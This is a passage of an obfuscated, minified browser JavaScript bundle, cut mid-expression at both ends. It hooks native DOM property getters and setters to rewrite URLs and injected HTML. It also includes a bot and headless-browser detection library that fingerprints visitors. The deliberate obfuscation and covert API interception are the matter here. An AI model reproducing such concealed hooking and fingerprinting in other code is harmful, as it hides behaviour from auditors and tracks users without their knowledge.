n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t),tagNameFilter:t=>(0,o.ts)(c,t)}),a=i.A[e(3401)](s)[e(3145)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&0===a[e(2074)]?i.A[e(3401)](s)[e(3145)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(3568),h(2743),(function(t){const e=h;return(0,o.ts)(c,t)&&(t=e(483)+(0,d.md)(t)),i.A[e(3401)](s)[e(2201)][e(2536)](this,t)})),Gt(s,h(3568),h(1869),(function(t){const e=h;return(0,o.ts)(c,t)&&(t=e(483)+(0,d.md)(t)),i.A[e(3401)](s)[e(627)][e(2536)](this,t)})),Yt(s,h(425),h(2259),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(2770)][t(3401)][t(3168)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const a=h,l=i.A[a(3401)](s)[a(2107)][a(2536)](this,a(2079));(0,o.pI)(c,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1578)===l?e.MN[a(979)]:e.MN[a(3844)],baseUrl:i.A[a(3401)](s)[a(3058)][a(3401)][a(3168)](s[a(3852)]),endpoint:n.A[a(2902)]}));for(var u=arguments[a(2074)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3401)](s)[a(2770)][a(1169)][a(2536)](this,t,...d)}}),Yt(s,h(425),h(2079),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3401)](s)[t(2180)][t(3401)][t(3168)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(1578),e(3037),e(1694),e(1099)][e(3247)](t)||t&&(0,o.Bo)(c,t)&&(t=(0,d.md)(t));for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3401)](s)[e(2180)][e(1169)][e(2536)](this,t,...r)}}),Yt(s,h(2441),h(2696),{get:function(){const t=h,e=i.A[t(3401)](s)[t(2107)][t(2536)](this,t(419));for(var n=arguments[t(2074)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const l=i.A[t(3401)](s)[t(2893)][t(3401)][t(2536)](this,...o);if(te(s,l,e))if(Pt(l),m[t(2536)](this))Bt(r,l);else if(me(r,l,c),!l[t(444)]){const e=ue(l,r,c);e();const n=setInterval((()=>{const r=t,o=i.A[r(3401)](s)[r(2107)][r(2536)](this,r(419));te(s,l,o)?e():clearInterval(n)}),1e3);l[t(444)]=e}return i.A[t(3401)](s)[t(696)][t(3401)][t(2536)](this,...o)}}),Yt(s,h(2441),h(1106),{get:function(){const t=h;for(var n=arguments[t(2074)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const l=i.A[t(3401)](s)[t(2893)][t(3401)][t(2536)](this,...o);if(!l)return l;const u=i.A[t(3401)](s)[t(2107)][t(2536)](this,t(419));if(te(s,l,u))if(Pt(l),m[t(2536)](this))Bt(r,l);else if(me(r,l,c),!l[t(444)]){const e=ue(l,r,c);e();const n=setInterval((()=>{const r=t,o=i.A[r(3401)](s)[r(2107)][r(2536)](this,r(419));te(s,l,o)?e():clearInterval(n)}),1e3);l[t(444)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3468)]);if((t(665)===n[t(2520)]||t(2486)===n[t(2520)])&&n[t(3894)][t(3247)](t(1148))||t(3602)===n[t(2520)]&&n[t(3894)][t(3247)](t(2862))||t(3599)===n[t(2520)]&&"/"===n[t(3894)]||t(1581)===n[t(2520)]&&n[t(3894)][t(3247)](t(952)))return It[t(3401)](s,l)}return l}}),Yt(s,h(3035),h(2268),{get:function(){const t=h;for(var e=arguments[t(2074)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3401)](s)[t(1243)][t(3401)][t(2536)](this,...r),c=i.A[t(3401)](s)[t(1384)][t(3401)][t(2536)](this);if(t(947)==typeof c&&c[t(3247)](t(2860)))try{const e=JSON[t(1296)](c);if(t(1158)===e[t(1874)]&&t(1486)===e[t(2113)])return a}catch(t){}return t(1273)==typeof c&&c[t(3391)]||(l=c,t(947)==typeof l&&l[t(3184)](t(332)))||(0,S.aV)(n.A[t(2902)])!==(0,S.aV)(i.A[t(3401)](s)[t(3334)][t(3401)][t(2536)](this))?a:It[t(3401)](s,a);var l}}),Yt(s,h(2441),h(3749),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](s)[t(2010)][t(3401)][t(2536)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3401)](s)[o(2010)][o(1169)][o(2536)](this,t);t=t[o(1364)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2902)]+o(2687),kind:e.MN[o(1838)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]});return t=t[o(3247)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3317)[o(3881)](_t,o(1615))[o(3881)](a,o(2152))[o(3881)]((0,qt.x)().id,o(3084))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(3401)](s)[o(2010)][o(1169)][o(2536)](this,t)}},m),Yt(s,h(2953),h(1268),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(1268)])&&void 0!==e?e:i.A[t(3401)](s)[t(855)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(1721),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(1721)])&&void 0!==e?e:i.A[t(3401)](s)[t(3893)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(470),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(470)])&&void 0!==e?e:i.A[t(3401)](s)[t(2320)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(1666),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(1666)])&&void 0!==e?e:i.A[t(3401)](s)[t(2604)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(496),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(496)])&&void 0!==e?e:i.A[t(3401)](s)[t(1285)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(3063),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(3063)])&&void 0!==e?e:i.A[t(3401)](s)[t(3269)][t(3401)][t(2536)](this)}}),Gt(s,h(2949),h(1714),(function(t){const e=h;if(this instanceof s[e(1745)]&&e(2066)===this[e(3293)][e(2931)]()&&t instanceof s[e(2187)]){const n=i.A[e(3401)](s)[e(619)][e(3401)][e(2536)](t);if((0,o.xP)(c,n))try{i.A[e(3401)](s)[e(619)][e(1169)][e(2536)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}))}catch(t){}}return i.A[e(3401)](s)[e(3389)][e(2536)](this,t)})),Gt(s,h(610),h(3434),(function(t){const e=h;for(var n=arguments[e(2074)],a=new Array(n>1?n-1:0),l=1;l<n;l++)a[l-1]=arguments[l];if(this instanceof s[e(610)]&&t instanceof s[e(2560)]){const n=Array[e(1881)](t[e(2842)])[e(484)]((t=>t instanceof s[e(2187)]?i.A[e(3401)](s)[e(619)][e(3401)][e(2536)](t):""));return i.A[e(3401)](s)[e(619)][e(1169)][e(2536)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n[e(1161)](""),idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)})),i.A[e(3401)](s)[e(1633)][e(2536)](this,t,...a)}return i.A[e(3401)](s)[e(1633)][e(2536)](this,t,...a)})),Object[h(913)](s)[h(3647)]((t=>{const e=h;try{if(!t[e(3184)](e(625))||!t[e(3384)](e(1745)))return;const n=[e(3497),e(2720)];for(const r of n){const n=s[e(1514)][e(1146)](s[t][e(2592)],r);n&&s[e(1514)][e(1919)](s[t][e(2592)],r,{get:function(){const t=e;for(var r=arguments[t(2074)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(c,this))return n[t(3401)][t(2536)](this,...i);let a=n[t(3401)][t(2536)](this,...i);return t(947)==typeof a&&a[t(3184)](t(3480))&&(a=a[t(305)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2074)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(c,this)?(r(947)!=typeof t&&r(474)!=typeof t||(t=r(3480)+t),n[r(3401)][r(2536)](this)===t?t:n[r(1169)][r(2536)](this,t,...s)):n[r(1169)][r(2536)](this,t,...s)}})}}catch(t){}}))}const pe=t=>{try{t()}catch(t){}};function ge(e){const n=t;var r;if(s.A[n(2117)](n(2514)),null!==(r=window[n(901)])&&void 0!==r&&r[n(3311)])return;const o=window[n(901)]||[];window[n(901)]={push:t=>pe(t),__replaced:!0};for(const t of[...o][n(1684)]())pe(t);const i=t=>{const e=n;e(691)===t[e(3826)]?t[e(2672)](...t[e(2100)]):e(312)===t[e(3826)]?t[e(2672)]():e(1793)===t[e(3826)]&&t[e(1038)]()},a=window[n(1190)]||[];window[n(1190)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)pe((()=>i(t)))}function we(e){const n=t;return n(1910)===function(t){const e=n;try{return new URL(t)[e(2398)][e(3401)](e(2168))||""}catch(t){return""}}(e)}var be=c(8125);const ye=class{static[t(1014)](){const e=t;var n,r;let o=arguments[e(2074)]>0&&void 0!==arguments[0]?arguments[0]:e(1149),i=!(arguments[e(2074)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1253)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3484)+(0,de.t)(o+"_"+a),d=e(3484)+(0,de.t)(o+"_"+c),h=e(3484)+(0,de.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ve,xe=c(2997),Ae=/bot|crawl|http|lighthouse|scan|search|spider/i,ke=function(e,n){const r=t;return(ke=Object[r(682)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1063)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2592)][n(3227)][n(2536)](e,o)&&(t[o]=e[o])})(e,n)};function _e(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2q;function a(t){const e=a2q;try{l(r[e(1807)](t))}catch(t){i(t)}}function c(t){const e=a2q;try{l(r[e(2907)](t))}catch(t){i(t)}}function l(t){const e=a2q;var r;t[e(1587)]?o(t[e(1509)]):(r=t[e(1509)],r instanceof n?r:new n((function(t){t(r)})))[e(1720)](a,c)}l((r=r[s(3168)](t,e||[]))[s(1807)]())}))}function qe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3512)==typeof Symbol&&(a[Symbol[r(3488)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2q;if(o)throw new TypeError(r(2943));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2643)]:t[0]?i[r(2907)]||((s=i[r(2643)])&&s[r(2536)](i),0):i[r(1807)])&&!(s=s[r(2536)](i,t[1]))[r(1587)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1509)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3957)]++,{value:t[1],done:!1};case 5:c[r(3957)]++,i=t[1],t=[0];continue;case 7:t=c[r(3220)][r(953)](),c[r(1271)][r(953)]();continue;default:if(!((s=(s=c[r(1271)])[r(2074)]>0&&s[s[r(2074)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3957)]=t[1];break}if(6===t[0]&&c[r(3957)]<s[1]){c[r(3957)]=s[1],s=t;break}if(s&&c[r(3957)]<s[2]){c[r(3957)]=s[2],c[r(3220)][r(1987)](t);break}s[2]&&c[r(3220)][r(953)](),c[r(1271)][r(953)]();continue}t=n[r(2536)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Me(e,n,r){const o=t;if(r||2===arguments[o(2074)])for(var i,s=0,a=n[o(2074)];s<a;s++)!i&&s in n||(i||(i=Array[o(2592)][o(305)][o(2536)](n,0,s)),i[s]=n[s]);return e[o(3881)](i||Array[o(2592)][o(305)][o(2536)](n))}Object[t(613)],Object[t(613)],t(3512)==typeof SuppressedError&&SuppressedError;var ze=t(1977),Ee=t(1723),Se=t(1836),Ne=t(3581),Ue=t(2289),Te=t(3930),Ce=function(t){function e(n,r){const o=a2q;var i=t[o(2536)](this,r)||this;return i[o(2442)]=n,i[o(3248)]=o(3397),Object[o(682)](i,e[o(2592)]),i}return function(t,e){const n=a2q;if(n(3512)!=typeof e&&null!==e)throw new TypeError(n(2093)+String(e)+n(3575));function r(){this[n(976)]=t}ke(t,e),t[n(2592)]=null===e?Object[n(613)](e):(r[n(2592)]=e[n(2592)],new r)}(e,t),e}(Error);function We(t){return _e(this,void 0,void 0,(function(){var e,n,r=this;return qe(this,(function(o){const i=a2q;switch(o[i(3957)]){case 0:return e={},n=Object[i(3003)](t),[4,Promise[i(1749)](n[i(484)]((function(n){return _e(r,void 0,void 0,(function(){var r,o,i,s,a;return qe(this,(function(c){const l=a2q;switch(c[l(3957)]){case 0:r=t[n],c[l(3957)]=1;case 1:return c[l(1271)][l(1987)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1509)]=c[l(2013)](),a[l(2442)]=0,a),[3,4];case 3:return s=c[l(2013)](),e[n]=s instanceof Ce?{state:s[l(2442)],error:""[l(3881)](s[l(3248)],": ")[l(3881)](s[l(756)])}:{state:-3,error:s instanceof Error?""[l(3881)](s[l(3248)],": ")[l(3881)](s[l(756)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2013)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(2055)](n)}function He(e,n){return-1!==e[t(2055)](n)}function je(e){return Object[t(913)](e)}function Ie(e){const n=t;for(var r=[],o=1;o<arguments[n(2074)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(947)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1495)in t)return t[n(1495)](e);for(var o=0;o<t[n(2074)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1471)](e)})))return{value:!0}},s=0,a=r;s<a[n(2074)];s++){var c=i(a[s]);if(n(1273)==typeof c)return c[n(1509)]}return!1}function Oe(e){return e[t(1164)]((function(t,e){return t+(e?1:0)}),0)}var Ve={detectAppVersion:function(e){const n=t;var r=e[n(455)];return 0===r[n(2442)]&&(/headless/i[n(1471)](r[n(1509)])?Ue:/electron/i[n(1471)](r[n(1509)])?ze:/slimerjs/i[n(1471)](r[n(1509)])?Ne:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(477)];return 0===r[n(2442)]&&(Ie(r[n(1509)],n(1836),n(939),n(3031))?Se:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(720)];return 0===r[n(2442)]&&(/PhantomJS/i[n(1471)](r[n(1509)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1039)],o=e[n(3226)],i=e[n(379)];if(0===r[n(2442)]&&0===o[n(2442)]&&0===i[n(2442)]){var s=r[n(1509)];return n(3930)!==i[n(1509)]&&(37===s&&!Le([n(881),n(3100)],i[n(1509)])||39===s&&!Le([n(2098)],o[n(1509)])||33===s&&!Le([n(1915)],i[n(1509)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3618)][n(2442)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2878)];if(0===r[n(2442)]&&0===r[n(1509)][n(2074)])return Ue},detectNotificationPermissions:function(e){const n=t;var r=e[n(464)],o=e[n(3226)];return 0===o[n(2442)]&&n(1661)===o[n(1509)]&&(0===r[n(2442)]&&r[n(1509)]?Ue:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1103)];if(0===r[n(2442)]&&!r[n(1509)])return Ue},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(222)],o=e[n(1431)],i=e[n(3226)],s=e[n(379)];if(0===r[n(2442)]&&0===o[n(2442)]&&0===i[n(2442)]&&0===s[n(2442)]&&n(1661)===i[n(1509)]&&!o[n(1509)]&&n(1915)===s[n(1509)])return 0===r[n(1509)]?Ue:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2812)];return 0===o[n(2442)]&&(n(2493)===o[n(1509)][n(3826)]||null!=(null===(r=o[n(1509)][n(3671)])||void 0===r?void 0:r[n(1977)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1971)];return 0===r[n(2442)]&&(/PhantomJS/i[n(1471)](r[n(1509)])?Ee:/Headless/i[n(1471)](r[n(1509)])?Ue:/Electron/i[n(1471)](r[n(1509)])?ze:/slimerjs/i[n(1471)](r[n(1509)])?Ne:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3803)];if(0===r[n(2442)]&&r[n(1509)])return Ue},detectWebGL:function(e){const n=t;var r=e[n(2405)];if(0===r[n(2442)]){var o=r[n(1509)],i=o[n(3600)],s=o[n(2493)];if(n(2026)==i&&n(1297)==s)return Ue}},detectWindowExternal:function(e){const n=t;var r=e[n(403)];return 0===r[n(2442)]&&(/Sequentum/i[n(1471)](r[n(1509)])?n(1140):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1828)],o=e[n(1701)];if(0!==r[n(2442)]||0!==o[n(2442)])return!1;var i=r[n(1509)],s=i[n(394)],a=i[n(1967)];return o[n(1509)]&&0===s&&0===a?Ue:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3897)];if(0===r[n(2442)]&&!r[n(1509)])return Te},detectProductSub:function(e){const n=t;var r=e[n(3388)],o=e[n(3226)];return 0===r[n(2442)]&&0===o[n(2442)]&&(n(1661)!==o[n(1509)]&&n(1305)!==o[n(1509)]&&n(248)!==o[n(1509)]&&n(1841)!==o[n(1509)]||n(3395)===r[n(1509)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3521)];if(0!==r[n(2442)])return!1;var o,i=r[n(1509)];for(o in i)if(i[o])return o}};function Fe(){const e=t;var n,r,o=window,i=navigator;return Oe([e(3021)in i,e(2579)in i,0===i[e(3600)][e(2055)](e(2984)),e(1512)in o,e(993)in o,e(1603)in o,e(1672)in o])>=5?e(1915):Oe([e(2606)in o,e(3725)in o,e(1107)in o,0===i[e(3600)][e(2055)](e(736)),e(2305)in i,e(316)in o])>=4?e(881):Oe([e(2938)in navigator,e(2321)in(null!==(r=null===(n=document[e(3071)])||void 0===n?void 0:n[e(2066)])&&void 0!==r?r:{}),e(256)in o,e(2328)in o,e(1073)in o,e(2149)in o])>=4?e(3100):e(3930)}var Re={android:function(){const e=t;var n=Fe(),r=e(1915)===n,o=e(3100)===n;if(!r&&!o)return!1;var i=window;return Oe([e(3201)in i,e(2954)in i,r&&!(e(2387)in i),o&&/android/i[e(1471)](navigator[e(455)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1971)])||void 0===n?void 0:n[e(2931)]();return He(r,e(828))?e(2886):He(r,e(3916))||He(r,e(2869))?e(2098):He(r,e(1841))?e(1841):He(r,e(2428))?e(2428):He(r,e(248))||He(r,e(3105))?e(248):He(r,e(1661))?e(1661):He(r,e(1305))?e(1305):e(3930)},browserEngineKind:Fe,documentFocus:function(){const e=t;return void 0!==document[e(2928)]&&document[e(2928)]()},userAgent:function(){return navigator[t(1971)]},appVersion:function(){const e=t;var n=navigator[e(455)];if(null==n)throw new Ce(-1,e(2895));return n},rtt:function(){const e=t;if(void 0===navigator[e(2096)])throw new Ce(-1,e(3765));if(void 0===navigator[e(2096)][e(2186)])throw new Ce(-1,e(1227));return navigator[e(2096)][e(2186)]},windowSize:function(){const e=t;return{outerWidth:window[e(394)],outerHeight:window[e(1967)],innerWidth:window[e(3744)],innerHeight:window[e(2759)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2422)])throw new Ce(-1,e(923));if(void 0===navigator[e(2422)][e(2074)])throw new Ce(-3,e(1167));return navigator[e(2422)][e(2074)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2422)])throw new Ce(-1,e(923));if(void 0===window[e(2248)])throw new Ce(-1,e(1912));return navigator[e(2422)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(387)])return t[e(387)][e(1364)]()}throw new Ce(-3,e(3705))},productSub:function(){const e=t;var n=navigator[e(3388)];if(void 0===n)throw new Ce(-1,e(2499));return n},windowExternal:function(){const e=t;if(void 0===window[e(1962)])throw new Ce(-1,e(406));var n=window[e(1962)];if(e(3512)!=typeof n[e(1364)])throw new Ce(-2,e(1795));return n[e(1364)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1678)])throw new Ce(-1,e(1339));for(var n=navigator[e(1678)],r=Object[e(1497)](n)===MimeTypeArray[e(2592)],o=0;o<n[e(2074)];o++)r&&(r=Object[e(1497)](n[o])===MimeType[e(2592)]);return r},evalLength:function(){const e=t;return eval[e(1364)]()[e(2074)]},webGL:function(){const e=t;var n=document[e(1869)](e(973));if(e(3512)!=typeof n[e(1275)])throw new Ce(-2,e(1709));var r=n[e(1275)](e(3758));if(null===r)throw new Ce(-4,e(911));if(e(3512)!=typeof r[e(2226)])throw new Ce(-2,e(1031));return{vendor:r[e(2226)](r[e(3855)]),renderer:r[e(2226)](r[e(2740)])}},webDriver:function(){const e=t;if(null==navigator[e(939)])throw new Ce(-1,e(1610));return navigator[e(939)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2429)]||r[e(3015)]||r[e(1567)]||r[e(1994)];if(void 0!==i&&o[e(1987)]([i]),Array[e(3428)](r[e(2878)]))e(1915)===Fe()&&Oe([!(e(1105)in(n=window)),e(909)in n,""+n[e(2216)]==e(1617),""+n[e(2425)]==e(2175)])>=3||o[e(1987)](r[e(2878)]);else if(e(947)==typeof r[e(2878)]){var s=r[e(2878)];s&&o[e(1987)](s[e(2341)](","))}return o},notificationPermissions:function(){return _e(this,void 0,void 0,(function(){var t,e;return qe(this,(function(n){const r=a2q;switch(n[r(3957)]){case 0:if(void 0===window[r(1309)])throw new Ce(-1,r(1338));if(void 0===navigator[r(1316)])throw new Ce(-1,r(3082));if(r(3512)!=typeof(t=navigator[r(1316)])[r(2222)])throw new Ce(-2,r(1812));n[r(3957)]=1;case 1:return n[r(1271)][r(1987)]([1,3,,4]),[4,t[r(2222)]({name:r(2806)})];case 2:return e=n[r(2013)](),[2,r(1381)===window[r(1309)][r(3325)]&&r(1336)===e[r(2442)]];case 3:throw n[r(2013)](),new Ce(-3,r(3350));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3071)])throw new Ce(-1,e(1616));var n=document[e(3071)];if(e(3512)!=typeof n[e(2828)])throw new Ce(-2,e(297));return n[e(2828)]()},functionBind:function(){const e=t;if(void 0===Function[e(2592)][e(2600)])throw new Ce(-2,e(3921));return Function[e(2592)][e(2600)][e(1364)]()},process:function(){const e=t;var n=window[e(2812)],r=e(3918);if(void 0===n)throw new Ce(-1,""[e(3881)](r,e(2584)));if(n&&e(1273)!=typeof n)throw new Ce(-3,""[e(3881)](r,e(681)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(356)]={window:[e(356)]},n[e(2906)]={window:[e(3737)]},n[e(2303)]={window:[e(2891)]},n[e(515)]={window:[e(2876)]},n[e(1888)]={window:[e(1537)]},n[e(3156)]={window:[e(3156)]},n[e(1079)]={window:[e(3090),e(741)]},n[e(3302)]={window:[e(3513)]},n[Ee]={window:[e(2607),e(1262)]},n[e(3435)]={window:[e(2444)]},n[Se]={window:[e(2694),e(1142),e(348),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2704),e(1187),e(802)]},n[e(2974)]={window:[e(3398)]},n[e(939)]={window:[e(939),e(3822),e(2227),e(803),e(1005),e(3691),e(1041)],document:[e(2530),e(2761),e(1992),e(3665),e(1993),e(2430),e(3666),e(2530),e(2316),e(3674),e(2340),e(1741),e(1355),e(1240)]},n[Ue]={window:[e(2e3),e(3605)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(3852)]&&(a=je(window[e(3852)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1238)]&&Ie[e(3168)](void 0,Me([s],c[e(1238)],!1)),u=!(void 0===c[e(3852)]||!a[e(2074)])&&Ie[e(3168)](void 0,Me([a],c[e(3852)],!1));i[r]=l||u}}return i}},Pe=function(){const e=t;function n(){const t=a2q;this[t(355)]=void 0,this[t(1553)]=void 0}return n[e(2592)][e(1294)]=function(){return this[e(355)]},n[e(2592)][e(2172)]=function(){return this[e(1553)]},n[e(2592)][e(1940)]=function(){const t=e;if(void 0===this[t(355)])throw new Error(t(1890));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(947)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(1354)]&&(i=c)}return[o,i]}(this[t(355)],Ve),r=n[0],o=n[1];return this[t(1553)]=r,o},n[e(2592)][e(886)]=function(){return _e(this,void 0,void 0,(function(){var t;return qe(this,(function(e){const n=a2q;switch(e[n(3957)]){case 0:return t=this,[4,We(Re)];case 1:return t[n(355)]=e[n(2013)](),[2,this[n(355)]]}}))}))},n}();const Be=async r=>{const o=t;try{if(i=navigator[o(1971)],Boolean(i)&&function(){const t=o;if(ve instanceof RegExp)return ve;try{ve=new RegExp(t(589),"i")}catch(t){ve=Ae}return ve}()[o(1471)](i))return s.A[o(2117)](o(1269)[o(3881)](navigator[o(1971)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(2039)],n=void 0===e||e;return _e(this,void 0,void 0,(function(){var t;return qe(this,(function(e){const r=a2q;switch(e[r(3957)]){case 0:return n&&function(){const t=r;if(!(window[t(313)]||Math[t(2071)]()>=.001))try{var e=new XMLHttpRequest;e[t(1084)](t(3401),t(3623)[t(3881)](t(2351),t(2260)),!0),e[t(1683)]()}catch(e){console[t(1814)](e)}}(),[4,(t=new Pe)[r(886)]()];case 1:return e[r(2013)](),[2,t]}}))}))}({monitoring:!1})[o(1720)]((t=>t[o(1940)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(969)))),100))),n=await Promise[o(930)]([t,e]);if(n&&n[o(1354)])return s.A[o(2117)](o(449)[o(3881)](n[o(1988)])),!0}catch(t){return s.A[o(2117)](o(2790),t),!1}}catch(t){return s.A[o(2117)](o(2679),t),s.A[o(1814)](t,o(275)),!1}var i;if(navigator[o(1971)][o(3247)](o(560))||o(2470)===navigator[o(1971)]&&o(2135)===location[o(2520)])return!0;try{const t=[o(3763)];if([o(1365),o(2791)][o(3247)](navigator[o(1971)])&&t[o(2979)]((t=>location[o(2520)][o(3384)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3881)](n.A[o(2902)],o(2452)),kind:e.MN[o(3027)],endpoint:n.A[o(2902)]}));if(o(3437)===await t[o(3920)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3881)](n.A[o(2902)],o(3857)),endpoint:n.A[o(2902)]}));return await i[o(1820)]()}var Xe=c(11);function Ze(e){const n=t;if(Array[n(3428)](e)){const t=e[n(484)](Ze);return t[n(2074)]>0&&n(947)==typeof t[0]?t[n(3650)](((t,e)=>String(t)[n(823)](String(e),void 0,{numeric:!0,sensitivity:n(226)}))):t}if(e&&n(1273)==typeof e&&null!==e){const t=Object[n(3003)](e)[n(3650)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Qe=c(6964);window[t(3354)]=!1;var Je=c(2691),Ge=c(6524);window[t(3354)]=!1;const Ye={version:t(1768),originalHostname:window[t(3089)][t(2520)],configIndex:0};(o=>{const a=t;var c,l;if(xe.A[a(886)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(478)[t(3881)](t(2595),t(620)),n=document[t(1869)](t(1607));n[t(2218)]=e,document[t(3601)][t(1714)](n)}()}catch(t){}i.A[a(886)](window);const u=null===(c=document[a(1425)])||void 0===c?void 0:c[a(2915)](a(1149));if(u)window[a(2901)]("r_"+u,"*");else{var h;const t=null===(h=document[a(1425)])||void 0===h?void 0:h[a(2915)](a(2154));t&&window[a(2901)](t,"*")}if(null===(l=document[a(1425)])||void 0===l||l[a(518)](),function(){const t=a;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1561)===location[t(1076)]&&(location[t(1076)]="",r.A[t(1169)](t(986),null!==(n=prompt())&&void 